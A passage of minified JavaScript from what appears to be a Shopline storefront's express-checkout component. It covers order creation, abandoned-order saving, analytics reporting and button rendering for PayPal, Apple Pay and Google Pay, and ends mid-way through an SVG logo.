e(t){var n,o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=function(){var e=s(C.mark((function e(t){var n,o,i,a,c,s,u,l,d,f,p,h,y,v,m,g,b,w,_,O,k,S,P;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=(n=t||{}).channelCode,i=n.methodCode,a=n.paymentId,c=n.accessMode,s=r.config,u=s.saveAbandonedOrder,l=s.paymentConfig,d=s.props.toast,f={valid:!1},r.logger.info("beforeCreateOrder",{data:{channelCode:o,methodCode:i,paymentId:a}}),r.reportButtonClick(i),ss(Na.ButtonClick,{methodCode:i,buttonLocation:l.buttonLocation}),e.prev=6,r.firstLoadRes.status=Te.Pending,e.next=10,u(us(i));case 10:if(p=e.sent,h=p.canContinue,y=p.abandonedInfo,v=p.url,h&&y){e.next=17;break}return r.logger.info("save abandon order process terminated",{data:{abandonedInfo:y,url:v}}),e.abrupt("return",f);case 17:if(r.checkoutUrl=v||"",m={abandonedOrderInfo:y,returnUrl:v||""},![xe.ApplePay,xe.GooglePay].includes(i)){e.next=40;break}return r.abandonedInfo=y,r.expressCheckoutChannelInfo={channelCode:o,methodCode:i,accessMode:c,paymentId:a||"",storeWebsiteUrl:window.location.origin},g=y.seq,b=y.checkoutToken,w={abandonedOrderInfo:{seq:g,checkoutToken:b,abandonedOrderType:"SETTLE",orderFrom:"MAIN_SITE"},expressCheckoutChannelInfo:r.expressCheckoutChannelInfo,otherInfo:{buyScence:ks[l.buttonLocation]},buttonTraceId:l.buttonTraceId},r.logger.info("快捷支付请求firstLoad接口",{data:uu({},w)}),e.next=27,Ts(w);case 27:if(_=e.sent,r.logger.info("快捷支付firstLoad接口返回",{data:uu({},_)}),!_){e.next=38;break}if(!is(_)){e.next=33;break}return r.logger.log("需要跳转"),e.abrupt("return",f);case 33:r.updateCreateOrderParams(_),(O=uu({},_)).payChannelData=as(O.payChannelData,{expressCheckoutChannelInfo:r.expressCheckoutChannelInfo}),r.shippingMethodName=cs(O.payChannelData,{expressCheckoutChannelInfo:r.expressCheckoutChannelInfo})||"",m.paymentConfig=O;case 38:r.logger.info("快捷支付firstLoad接口返回",{data:uu({},_)}),r.firstLoadRes.status=Te.Done;case 40:return r.logger.info("beforeCreateOrder返回值",{data:uu({},m)}),e.abrupt("return",m);case 44:return e.prev=44,e.t0=e.catch(6),r.firstLoadRes.status=Te.Fail,window[window.__sl_console__?"__sl_console__":"console"].error("beforeCreateOrder error: ",e.t0),k=Rs(e.t0,{logger:r.logger}),S=k.isServiceUnavailable,P=k.errorType,S?ft(r.config.onError)&&r.config.onError(ke.PullUpChannel,{errorType:P}):(r.logger.error("beforeCreateOrder执行出错",{error:e.t0}),e.t0.code===Bs.NoShippingOption?d(lu("cart.error.noshipping")):d(lu("cart.error.default"))),e.abrupt("return",f);case 51:case"end":return e.stop()}}),e,null,[[6,44]])})));return function(t){return e.apply(this,arguments)}}(),o=n(t),r.firstLoadRes.promise=o,e.next=5,o;case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),h(this,"onChannelModalSuccess",(function(e){var t=r.config.paymentConfig.buttonLocation;if(ss(Na.ModalOpen,{methodCode:e.methodCode,buttonLocation:t}),e.methodCode!==xe.Paypal)try{var n=r.createOrderParams,o=n.priceInfo,i=n.productInfos,a=(null==o?void 0:o.originalSettleSumAmount)||(null==o?void 0:o.orderAmount),c=e.settleCurrency;!function(e){var t,n=e.abandonedInfo,r=e.createOrderParams,o=e.logger,i=function(e){var t=JSON.parse(decodeURIComponent(sc("".concat(e,"_fb_data")))||"{}");return t&&t.ed?t.ed:uc()}((null==n?void 0:n.seq)||""),a="initiateCheckout".concat(i),c=r.priceInfo,s=r.productInfos,u={eventId:a,value:(null==c?void 0:c.originalSettleSumAmount)||(null==c?void 0:c.orderAmount),list:zs(s),checkout:Ws({abandonedInfo:n,createOrderParams:r})};o.info("report event orderStart",{data:u}),null===(t=window.Shopline.Analytics)||void 0===t||t.track({name:"orderStart",payload:u})}({abandonedInfo:r.abandonedInfo||null,createOrderParams:r.createOrderParams,logger:r.logger}),ec.reportConversionEvent(Ga.InitiateCheckout,{currency:c,orderAmount:a,productInfos:i})}catch(e){r.logger.error("开始结账事件上报出错",{error:e})}})),h(this,"onFormDataChange",function(){var e=s(C.mark((function e(t,n){var o,i,a,c,u,l;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i={code:Cs.UpdateFail,message:lu("cart.error.renew")},r.logger.log("onFormDataChange",{data:{firstLoadRes:r.firstLoadRes}}),h(o={},Te.Await,(function(){})),h(o,Te.Done,s(C.mark((function e(){return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})))),h(o,Te.Fail,(function(){})),h(o,Te.Pending,s(C.mark((function e(){return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,r.firstLoadRes.promise;case 2:case"end":return e.stop()}}),e)})))),a=o[r.firstLoadRes.status],e.next=6,a();case 6:return c={abandonedOrderInfo:r.abandonedInfo,expressCheckoutChannelInfo:r.expressCheckoutChannelInfo,basicInfo:uu(uu({},r.createOrderParams.basicInfo),{},{action:n}),otherInfo:r.createOrderParams.otherInfo,buyerInfo:r.createOrderParams.buyerInfo,payChannelData:t,passThrough:r.createOrderParams.passThrough},r.logger.info("快捷支付请求弃单更新参数",{data:uu({},c)}),e.next=10,js(c).catch((function(e){return r.logger.error("快捷支付弃单更新失败",{error:e}),e.code===Bs.NoShippingOption&&(i.message=lu("cart.error.noshipping")),e.code===Bs.DiscountCode&&Fs.includes(e.msg)&&(i.message=lu("transaction.discount.code_error")),e.code===Bs.DiscountCode&&Us.includes(e.msg)&&(i.message=lu("cart.couponCode.existCode")),{error:i}}));case 10:if(u=e.sent,r.logger.info("快捷支付弃单更新返回值",{data:uu({},u)}),r.isValidReturn(u)){e.next=14;break}return e.abrupt("return",u);case 14:if(!is(u)){e.next=17;break}return r.logger.log("需要跳转"),e.abrupt("return",{error:{code:Cs.UpdateFail,message:lu("cart.error.renew")}});case 17:if(r.updateCreateOrderParams(u),!r.expressCheckoutChannelInfo){e.next=22;break}return l=as(u.payChannelData,{expressCheckoutChannelInfo:r.expressCheckoutChannelInfo}),r.shippingMethodName=cs(l,{expressCheckoutChannelInfo:r.expressCheckoutChannelInfo})||"",e.abrupt("return",l);case 22:return e.abrupt("return",u.payChannelData);case 23:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),h(this,"createOrder",function(){var e=s(C.mark((function e(t,n){var o,i,a,c,s,u,l,d,f,p,h,y,v,m,g,b,w,_,O,k,S,P,x,I,E,T,j,A,L,D,N,B,M,R;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c=n.payChannelData,s=n.token,u="",window.__DF__&&"function"==typeof window.__DF__.getToken&&(u=window.__DF__.getToken()),l=ls(),d=l.sid,f=l.createAt,p="",window.HdSdk&&window.HdSdk.shopTracker&&"function"==typeof window.HdSdk.shopTracker.getDataId&&(p=window.HdSdk.shopTracker.getDataId()),h="addPaymentInfo".concat(uc()),y={abandonedOrderInfo:r.abandonedInfo,expressCheckoutChannelInfo:r.expressCheckoutChannelInfo,basicInfo:r.createOrderParams.basicInfo,lastVisit:cu({logger:r.logger,seq:null!==(o=null===(i=r.abandonedInfo)||void 0===i?void 0:i.seq)&&void 0!==o?o:""}),otherInfo:uu(uu({},r.createOrderParams.otherInfo),{},{dfpToken:u}),buyerInfo:r.createOrderParams.buyerInfo,marketInfo:r.createOrderParams.marketInfo,passThrough:r.createOrderParams.passThrough,payChannelData:c,instrumentOption:s,sessionInfo:{sessionId:d,sessionCreateTime:f},dataReportReq:{eventName:"AddPaymentInfo",dataId:p,eventTime:Date.now(),eventId:h,currency:t.settleCurrency,payAmount:null===(a=r.createOrderParams.priceInfo)||void 0===a?void 0:a.originalSettleSumAmount},clientInfo:Zt()},v={error:{code:Cs.CreateFail,message:lu("cart.error.order")}},r.logger.info("快捷支付请求下单",{data:uu({},y)}),e.next=12,As(y).catch((function(e){if(r.logger.error("快捷支付下单失败",{error:e}),e.code===Bs.IllegalAmount){var t=window.Shopline.storeId,n="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(t,"/checkouts/").concat(y.abandonedOrderInfo.checkoutToken);r.logger.info("下单金额不一致，跳转结算页",{data:{url:n}}),window.location.href=n}return v}));case 12:if(m=e.sent,r.logger.info("快捷支付请求下单返回值",{data:uu({},m)}),r.isValidReturn(m)){e.next=16;break}return e.abrupt("return",m);case 16:if(!is(m)){e.next=19;break}return r.logger.info("需要跳转"),e.abrupt("return",v);case 19:g=m.buyerInfo,b=m.receiverInfo,g&&(r.createOrderParams.buyerInfo=uu(uu({},r.createOrderParams.buyerInfo),{},{buyerEmail:g.email,buyerPhone:g.phone,buyerPhoneAreaCode:g.phoneAreaCode})),b&&(r.createOrderParams.receiverInfo=uu(uu({},r.createOrderParams.receiverInfo),{},{receiverCountry:b.country,receiverCountryCode:b.countryCode,receiverFirstName:b.firstName,receiverLastName:b.lastName,receiverAddress:b.address,receiverAddressAdd:b.addressAdd,receiverProvince:b.state,receiverCity:b.city,receiverPostcode:b.postCode,receiverMobile:b.phone}));try{O=r.createOrderParams,k=O.basicInfo,S=O.otherInfo,P=O.priceInfo,Gs({eventId:h,channelCode:null===(w=r.expressCheckoutChannelInfo)||void 0===w?void 0:w.channelCode,abandonedInfo:r.abandonedInfo||null,createOrderParams:r.createOrderParams,logger:r.logger}),Ys({abandonedInfo:r.abandonedInfo||null,createOrderParams:r.createOrderParams,logger:r.logger}),Vs({shipping_method:r.shippingMethodName,abandonedInfo:r.abandonedInfo||null,createOrderParams:r.createOrderParams,logger:r.logger}),x=(null==P?void 0:P.originalSettleSumAmount)||(null==P?void 0:P.orderAmount),I=t.settleCurrency||"",E={payment_method:null===(_=r.expressCheckoutChannelInfo)||void 0===_?void 0:_.channelCode,shipping_method:r.shippingMethodName,coupon_code:null==k?void 0:k.discountCode,currency:I,orderAmount:x,productInfos:m.productInfos||[],basicInfo:k,otherInfo:S},ec.reportConversionEvent(Ga.AddCustomerInfo,E),ec.reportConversionEvent(Ga.AddShippingInfo,E),ec.reportAddPaymentInfo(E)}catch(e){r.logger.error("完成订单事件上报出错",{error:e})}return e.prev=23,A=m.orderMark,L=m.orderSeq,D=m.transactionId,N=m.paySeq,B=m.nextAction,M={orderMark:A,orderSeq:L,transactionId:D,paySeq:N,abOrderSeq:null===(T=r.abandonedInfo)||void 0===T?void 0:T.seq,abOrderMark:null===(j=r.abandonedInfo)||void 0===j?void 0:j.mark},sessionStorage.setItem("processing_data",JSON.stringify(M)),R=JSON.parse(B),e.abrupt("return",{nextAction:R});case 31:return e.prev=31,e.t0=e.catch(23),r.logger.error("快捷支付下单，解析数据失败",{error:e.t0,data:m}),e.abrupt("return",v);case 35:case"end":return e.stop()}}),e,null,[[23,31]])})));return function(t,n){return e.apply(this,arguments)}}()),h(this,"onError",(function(e,t,n){var o=r.config.props.toast;if(t&&(null==n?void 0:n.methodCode)===xe.Paypal&&[ke.PullUpChannel,ke.Pay].includes(t)){var i=Rs(e,{logger:r.logger}),a=i.isServiceUnavailable,c=i.errorType;if(a)return void(ft(r.config.onError)&&r.config.onError(ke.PullUpChannel,{errorType:c}))}if(t===ke.CreateExpected){var s=ds.exclude(r.checkoutUrl,["spb"]);return r.logger.warn("下单异常，跳到结算页",{data:{url:s}}),void(window.location.href=s)}r.logger.error("快捷支付流程出错",{error:e,data:{type:t,extData:n}}),t===ke.PullUpChannel&&o(lu("cart.error.default"))})),h(this,"onAllButtonsInitFail",(function(){var e=r.config.paymentConfig;Va(e)&&(r.logger.info("所有快捷支付按钮渲染失败，渲染兜底buy now按钮"),r.extra.onAllButtonsInitFail())})),h(this,"isValidReturn",(function(e){return!(!e||e.error)})),h(this,"reportButtonClick",(function(e){var t=r.config.paymentConfig.buttonLocation,n=Ba[e]||"";n?ec.reportPayButtonClick(n,t):window[window.__sl_console__?"__sl_console__":"console"].warn("快捷支付按钮点击上报，未知的按钮支付方式: ".concat(e))})),this.config=t,this.extra=n,this.logger=this.config.props.logger.pipeOwner("ExpressConfig")}));function fu(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function pu(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function hu(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pu(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pu(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var yu=dr(),vu=function(e){Oa(n,Da);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ka(e);if(t){var o=ka(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Ca(this,n)}}(n);function n(e){var r;u(this,n),h(wa(r=t.call(this,e)),"expressInstance",null),h(wa(r),"subscriptionExpressInstance",null),h(wa(r),"isVisible",!1),h(wa(r),"isSubscription",!1),h(wa(r),"isAllButtonsInitFail",!1),h(wa(r),"render",s(C.mark((function e(){var t,n,o,i;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r.logger.info("render"),r.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:if(t=r.config.props,n=t.isPreview,o=t.isSubscription,i=t.isVisible,r.isVisible=i,r.isSubscription=Boolean(o),r.insertButtonContainer(r.configList),n&&(r.logger.info("预览模式，渲染按钮遮罩层，阻断下单"),r.addMaskListener()),!o){e.next=14;break}return r.logger.info("订阅模式，渲染订阅和普通按钮"),e.next=12,Promise.all([r.renderSceneButton(!0),r.renderSceneButton(!1)]);case 12:e.next=17;break;case 14:return r.logger.info("普通模式，渲染普通按钮"),e.next=17,r.renderSceneButton(!1);case 17:if(!r.isAllButtonsInitFail){e.next=19;break}return e.abrupt("return",Promise.reject(new Error("all button init failed.")));case 19:return e.abrupt("return",r.getRenderedList());case 20:case"end":return e.stop()}}),e)})))),h(wa(r),"rerender",function(){var e=s(C.mark((function e(t){var n,o,i,a,c,s,u;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r.logger.info("rerender"),n=r.configList,o=rs(t),!os(n,o)||r.renderedList.length!==o.length){e.next=6;break}return r.logger.info("same paymentConfig, no need to rerender"),e.abrupt("return");case 6:if(i=function(e){return ns({channelCode:e.channelCode,methodCode:e.methodCode},{uniqueId:r.uniqueId,isSubscription:r.isSubscription})},(a=o.filter((function(e){var t;if(n.find((function(t){return t.channelCode===e.channelCode&&t.methodCode===e.methodCode})))return!1;var o=i(e);return null===(t=r.container)||void 0===t||!t.querySelector("#".concat(o))}))).length&&r.insertButtonContainer(a),c=o.map((function(e){var t=i(e);return hu(hu({},e),{},{currentDomId:t})})),!r.isSubscription){e.next=15;break}return e.next=13,null===(s=r.subscriptionExpressInstance)||void 0===s?void 0:s.rerender(c.filter((function(e){return e.methodCode===xe.Paypal})));case 13:e.next=17;break;case 15:return e.next=17,null===(u=r.expressInstance)||void 0===u?void 0:u.rerender(c);case 17:r.setVisible(!0),r.configList=o;case 19:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),h(wa(r),"setDisabled",(function(e){var t,n;r.logger.info("setDisabled",{data:e}),r.needRender&&(r.isDisabled=e,null===(t=r.expressInstance)||void 0===t||t.setDisabled(e),null===(n=r.subscriptionExpressInstance)||void 0===n||n.setDisabled(e))})),h(wa(r),"setVisible",(function(e){var t,n;if(r.logger.info("setVisible",{data:e}),r.needRender){r.isVisible=e,r.setPaypalBgVisible(!1);var o,i=r.config.paymentConfig,a=Va(i),c=null===(t=r.container)||void 0===t?void 0:t.querySelectorAll(".".concat(Ea.COMMON_ITEM_EXPRESS,":not(.").concat(Ea.BUTTON_SUBSCRIPTION,")"));a&&(c=r.getDynamicButtonElements()),r.isSubscription&&(r.logger.info("订阅模式：只控制paypal按钮"),c=null===(o=r.container)||void 0===o?void 0:o.querySelectorAll(".".concat(Ea.COMMON_ITEM_EXPRESS,".").concat(Ea.BUTTON_SUBSCRIPTION))),null===(n=c)||void 0===n||n.forEach((function(t){e?null==t||t.classList.remove(Ea.BUTTON_HIDE):null==t||t.classList.add(Ea.BUTTON_HIDE)})),r.setPaypalBgVisible(!0)}})),h(wa(r),"setSubscription",(function(e){var t,n,o;if(r.logger.info("setSubscription",{data:e}),r.needRender&&(r.isSubscription=e,r.setPaypalBgVisible(!1),r.isVisible)){var i,a=r.config.paymentConfig,c=Va(a),s=null===(t=r.container)||void 0===t?void 0:t.querySelectorAll(".".concat(Ea.COMMON_ITEM_EXPRESS,".").concat(Ea.BUTTON_SUBSCRIPTION)),u=null===(n=r.container)||void 0===n?void 0:n.querySelectorAll(".".concat(Ea.COMMON_ITEM_EXPRESS,":not(.").concat(Ea.BUTTON_SUBSCRIPTION,")"));if(c&&(u=r.getDynamicButtonElements()),e)return null==s||s.forEach((function(e){null==e||e.classList.remove(Ea.BUTTON_HIDE)})),null===(i=u)||void 0===i||i.forEach((function(e){null==e||e.classList.add(Ea.BUTTON_HIDE)})),void(r.subscriptionExpressInstance||r.renderSceneButton(!0));null===(o=u)||void 0===o||o.forEach((function(e){null==e||e.classList.remove(Ea.BUTTON_HIDE)})),null==s||s.forEach((function(e){null==e||e.classList.add(Ea.BUTTON_HIDE)})),r.expressInstance||r.renderSceneButton(!1),r.setPaypalBgVisible(!0)}})),h(wa(r),"insertButtonContainer",(function(e){var t,n=r.config,o=n.paymentConfig,i=n.props,a=i.isPreview,c=i.style,s=i.isSubscription,u=function(e,t){return'\n      <div\n        class="'.concat(Ea.COMMON_ITEM," ").concat(Ea.COMMON_ITEM_EXPRESS," pay-button-").concat(e.methodCode," ").concat(t?Ea.BUTTON_SUBSCRIPTION:""," ").concat(s!==t?Ea.BUTTON_HIDE:""," ").concat(Ea.BUTTON_HIDE,'"\n        id="').concat(ns(e,{uniqueId:r.uniqueId,isSubscription:t}),'"\n      >').concat(a?'<div class="'.concat(Ea.BUTTON_MASK,'"></div>'):"").concat(e.methodCode===xe.Paypal&&0===c["border-radius"]?'<div class="'.concat(Ea.PAY_PAL_BG_BEFORE,'"></div><div class="').concat(Ea.PAY_PAL_BG_AFTER,'"></div>'):"","</div>\n    ")},l=Ya(o).includes(Ia.PAY_PAL),d=e.map((function(e){return u(e)})).join("\n");l&&(d+=u({channelCode:Pe.Paypal,methodCode:xe.Paypal},!0)),null===(t=r.container)||void 0===t||t.insertAdjacentHTML("beforeend",d)})),h(wa(r),"getExpressPaymentConfig",(function(e){return new du(r.config,{uniqueId:r.uniqueId,onAllButtonsInitFail:function(){return r.isAllButtonsInitFail=!0},isSubscription:e}).getConfig()})),h(wa(r),"addMaskListener",(function(){var e,t=r.config.props.toast,n=null===(e=r.container)||void 0===e?void 0:e.querySelectorAll(".".concat(Ea.COMMON_ITEM_EXPRESS));null==n||n.forEach((function(e){e.addEventListener("click",(function(){t(yu("products.product_details.link_preview_does_not_support"))}))}))})),h(wa(r),"renderSceneButton",function(){var e=s(C.mark((function e(t){var n,o;return C.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r.logger.info("renderSceneButton",{data:t}),n=r.getExpressPaymentConfig(t),r.logger.info("expressPaymentConfig",{data:hu({},n)}),o=new Zc(n),e.next=6,o.render();case 6:r.isDisabled&&o.setDisabled(!0),t?r.subscriptionExpressInstance=o:r.expressInstance=o;case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),h(wa(r),"getDynamicButtonElements",(function(){r.logger.info("动态结算模式：只控制一种渠道的按钮 paypal/gp/ap");var e,t=void 0,n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return fu(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?fu(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}(Ra);try{for(n.s();!(e=n.n()).done;){var o,i=e.value,a=Ea[i],c=null===(o=r.container)||void 0===o?void 0:o.querySelector(".".concat(a,":not(.").concat(Ea.BUTTON_SUBSCRIPTION,")"));if(c&&!c.className.includes(Ta)){var s;r.logger.info("控制支付方式: ".concat(i)),t=null===(s=r.container)||void 0===s?void 0:s.querySelectorAll(".".concat(a,":not(.").concat(Ea.BUTTON_SUBSCRIPTION,")"));break}}}catch(e){n.e(e)}finally{n.f()}return t})),h(wa(r),"setPaypalBgVisible",(function(e){var t,n=null===(t=r.container)||void 0===t?void 0:t.querySelectorAll(".".concat(Ea.PAY_PAL_BG_BEFORE,", .").concat(Ea.PAY_PAL_BG_AFTER));e?setTimeout((function(){null==n||n.forEach((function(e){e.style.opacity="1"}))}),200):null==n||n.forEach((function(e){e.style.opacity="0"}))})),h(wa(r),"destroy",(function(){var e,t;null===(e=r.expressInstance)||void 0===e||e.destroy(),null===(t=r.subscriptionExpressInstance)||void 0===t||t.destroy()}));var o=e.buttonTypes;return r.logger=r.config.props.logger.pipeOwner("ExpressButton"),r.needRender=fc(xa.Express,o),r.configList=rs(e.paymentConfig),r.uniqueId=cc(),r}return p(n,[{key:"getRenderedList",value:function(){if(!this.isVisible||!this.needRender)return[];var e=this.expressInstance;return this.isSubscription&&(e=this.subscriptionExpressInstance),e&&e.renderList.filter((function(e){return e.instance.initSuccess&&e.instance.isVisible})).map((function(e){return e.instance.name}))||[]}}]),n}(),mu=function(e){var t,n=e.buttonTypeDataList.find((function(e){return e.buttonType===xa.Fast}));if(!n)return"";var r=n.buttonNameDataList.find((function(e){return e.buttonName===Ia.SHOP_BY_FAST_CHECKOUT}));return r&&(null===(t=r.buttonConfigData.configData)||void 0===t?void 0:t.checkoutUrl)||""};var gu=dr(),bu='<svg width="68" height="18" viewBox="0 0 68 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M14.3554 0.772522L14.3313 0.488281H11.2835L11.2668 0.781076C11.2627 0.852932 11.2607 0.926892 11.2607 1.0029V14.5641H14.3657V8.86666C14.4287 8.35695 14.6465 7.95264 15.0213 7.63644L15.0234 7.63464L15.0255 7.6328C15.4044 7.30127 15.8744 7.13003 16.4563 7.13003C16.8955 7.13003 17.2325 7.22397 17.4873 7.39011L17.4938 7.39433L17.5005 7.39823C17.7749 7.55832 17.9804 7.78526 18.1202 8.08814C18.2633 8.39812 18.34 8.77287 18.34 9.22071V14.5641H21.4243V9.24141C21.4243 8.23355 21.2225 7.33936 20.8076 6.56883C20.3967 5.80576 19.8351 5.20518 19.1236 4.7748C18.4085 4.3284 17.5992 4.10787 16.7047 4.10787C16.0374 4.10787 15.4469 4.25649 14.9475 4.56832C14.7377 4.69697 14.5435 4.83297 14.3657 4.97654V1.0236C14.3657 0.937544 14.3623 0.853814 14.3554 0.772522Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.4418 4.03229C26.1167 3.73912 26.8347 3.5932 27.5927 3.5932C28.6108 3.5932 29.542 3.84101 30.3789 4.33978C31.2108 4.82179 31.8762 5.48035 32.3719 6.31141C32.8722 7.15015 33.1195 8.09606 33.1195 9.14074C33.1195 9.96627 32.9673 10.7276 32.6578 11.4202L32.6573 11.4213L32.6568 11.4225C32.3507 12.0929 31.9342 12.678 31.4076 13.1752L31.406 13.1768L31.4043 13.1784C30.8803 13.6587 30.2898 14.0306 29.6342 14.293C28.9905 14.5562 28.3231 14.6883 27.6341 14.6883C26.9319 14.6883 26.245 14.5564 25.5752 14.2943L25.5713 14.2928L25.5675 14.2912C24.9128 14.0148 24.3169 13.6293 23.7809 13.1367L23.7793 13.1353L23.7777 13.1338C23.2524 12.6376 22.8298 12.0543 22.5102 11.3861L22.509 11.3836L22.5079 11.3811C22.198 10.7023 22.0452 9.96097 22.0452 9.16144C22.0452 8.3899 22.191 7.66441 22.4849 6.98836C22.7762 6.31833 23.1777 5.72684 23.6886 5.21593C24.1991 4.70539 24.784 4.31025 25.4418 4.03229ZM27.572 6.65676C27.1143 6.65676 26.7078 6.76736 26.3449 6.98511L26.3416 6.9871L26.3382 6.989C25.9745 7.19508 25.6826 7.48553 25.4609 7.86695C25.2559 8.22928 25.1501 8.64431 25.1501 9.12004C25.1501 9.6505 25.2694 10.0955 25.4965 10.4669C25.7309 10.8364 26.0298 11.1228 26.395 11.3309C26.7783 11.5277 27.1763 11.6247 27.5927 11.6247C27.995 11.6247 28.3791 11.5279 28.7491 11.3309C29.1274 11.1231 29.4326 10.8307 29.667 10.4482L29.6689 10.4451L29.6709 10.4421C29.9102 10.0712 30.0353 9.62772 30.0353 9.09934C30.0353 8.61079 29.9231 8.19116 29.7069 7.83081L29.7049 7.82749L29.703 7.82414C29.4961 7.45903 29.2123 7.17519 28.8472 6.9683C28.4857 6.76348 28.0637 6.65676 27.572 6.65676Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M33.7459 8.26328H33.7403V17.2702H36.7832V13.5593C36.8987 13.618 37.0167 13.6728 37.137 13.7236C37.8118 14.0168 38.5298 14.1627 39.2878 14.1627C40.3059 14.1627 41.2371 13.9149 42.074 13.4161C42.9059 12.9341 43.5713 12.2756 44.0671 11.4445C44.5674 10.6058 44.8147 9.65985 44.8147 8.61517C44.8147 7.78964 44.6624 7.02827 44.353 6.33573L44.3525 6.33459L44.352 6.33345C44.0459 5.66302 43.6293 5.07796 43.1028 4.58068L43.1011 4.57909L43.0994 4.57753C42.5755 4.09726 41.985 3.7253 41.3294 3.46289C40.6856 3.19971 40.0182 3.06764 39.3292 3.06764C38.627 3.06764 37.9401 3.19949 37.2703 3.46158L37.2665 3.46308L37.2627 3.46468C36.6079 3.74115 36.0121 4.12657 35.476 4.61919L35.4744 4.62062L35.4729 4.62208C34.9475 5.11827 34.525 5.70164 34.2054 6.36983L34.2042 6.37233L34.203 6.37485C33.9412 6.94852 33.7912 7.56669 33.7512 8.22799C33.7504 8.23174 33.7498 8.2349 33.7494 8.23729L33.7488 8.24116L33.7487 8.24134C33.7475 8.249 33.7467 8.25541 33.7463 8.25929L33.7459 8.26328ZM37.1916 7.28898C37.426 6.91948 37.725 6.63309 38.0902 6.42503C38.4735 6.22821 38.8715 6.1312 39.2878 6.1312C39.6901 6.1312 40.0743 6.22802 40.4442 6.42501C40.8225 6.63281 41.1277 6.9252 41.3622 7.30774L41.3641 7.3108L41.366 7.31382C41.6053 7.68474 41.7304 8.12819 41.7304 8.65657C41.7304 9.14512 41.6183 9.56475 41.4021 9.92511L41.4001 9.92842L41.3982 9.93178C41.1913 10.2969 40.9075 10.5807 40.5424 10.7876C40.1809 10.9924 39.7588 11.0991 39.2672 11.0991C38.8095 11.0991 38.4029 10.9886 38.04 10.7708L38.0367 10.7688L38.0333 10.7669C37.6697 10.5608 37.3778 10.2704 37.156 9.88896C36.951 9.52663 36.8453 9.1116 36.8453 8.63587C36.8453 8.10542 36.9645 7.66038 37.1916 7.28898Z" fill="#052855"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M48.4788 0.731349H45.436V8.98816C45.436 9.63584 45.6305 10.289 45.8987 10.8766L45.8999 10.8791L45.9011 10.8816C46.2206 11.5498 46.6432 12.1332 47.1686 12.6294L47.1701 12.6308L47.1717 12.6322C47.7078 13.1249 48.3036 13.5103 48.9584 13.7868L48.9622 13.7884L48.966 13.7899C49.6358 14.0519 50.3227 14.1838 51.0249 14.1838C51.7139 14.1838 52.3813 14.0517 53.0251 13.7885C53.6807 13.5261 54.2712 13.1542 54.7951 12.6739L54.7968 12.6723L54.7985 12.6708C55.325 12.1735 55.7416 11.5884 56.0476 10.918L56.0481 10.9168L56.0487 10.9157C56.3581 10.2232 56.5104 9.46179 56.5104 8.63626C56.5104 7.59159 56.263 6.64568 55.7627 5.80694C55.267 4.97588 54.6016 4.31733 53.7697 3.83532C52.9328 3.33654 52.0016 3.08873 50.9835 3.08873C50.2255 3.08873 49.5075 3.23465 48.8327 3.52781C48.7123 3.57866 48.5944 3.63345 48.4788 3.69218V0.731349ZM49.7357 6.48064C50.0986 6.26289 50.5051 6.15229 50.9628 6.15229C51.4545 6.15229 51.8766 6.259 52.238 6.46383C52.6031 6.67072 52.887 6.95456 53.0939 7.31966L53.0958 7.32302L53.0977 7.32633C53.314 7.68669 53.4261 8.10632 53.4261 8.59487C53.4261 9.12325 53.301 9.56669 53.0617 9.93762L53.0597 9.94064L53.0579 9.9437C52.8234 10.3262 52.5182 10.6186 52.1399 10.8264C51.7699 11.0234 51.3858 11.1202 50.9835 